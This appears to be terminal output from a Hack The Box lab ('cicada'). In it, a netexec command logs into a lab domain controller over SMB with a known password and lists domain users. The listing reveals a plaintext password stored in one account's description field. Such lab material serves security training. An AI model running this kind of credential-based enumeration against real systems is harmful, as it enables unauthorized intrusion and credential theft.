 ┌──(root㉿kali)-[~/Documents/HTB/cicada/tools]
└─# nxc smb 10.10.11.35 -u 'michael.wrightson' -p 'Cicada$M6Corpb*@Lp#nZp!8' --users
SMB         10.10.11.35     445    CICADA-DC        [*] Windows Server 2022 Build 20348 x64 (name:CICADA-DC) (do
main:cicada.htb) (signing:True) (SMBv1:False)
SMB         10.10.11.35     445    CICADA-DC        [+] cicada.htb\michael.wrightson:Cicada$M6Corpb*@Lp#nZp!8
SMB         10.10.11.35     445    CICADA-DC        -Username-                    -Last PW Set-       -BadPW- -D
escription-
SMB         10.10.11.35     445    CICADA-DC        Administrator                 2024-08-26 20:08:03 0       Bu
ilt-in account for administering the computer/domain
SMB         10.10.11.35     445    CICADA-DC        Guest                         2024-08-28 17:26:56 0       Bu
ilt-in account for guest access to the computer/domain
SMB         10.10.11.35     445    CICADA-DC        krbtgt                        2024-03-14 11:14:10 0       Ke
y Distribution Center Service Account
SMB         10.10.11.35     445    CICADA-DC        john.smoulder                 2024-03-14 12:17:29 0
SMB         10.10.11.35     445    CICADA-DC        sarah.dantelia                2024-03-14 12:17:29 0
SMB         10.10.11.35     445    CICADA-DC        michael.wrightson             2024-03-14 12:17:29 0
SMB         10.10.11.35     445    CICADA-DC        david.orelious                2024-03-14 12:17:29 0       Ju
st in case I forget my password is aRt$Lp#7t*VQ!3
SMB         10.10.11.35     445    CICADA-DC        emily.oscars                  2024-08-22 21:20:17 0
SMB         10.10.11.35     445    CICADA-DC        [*] Enumerated 8 local users: CICADA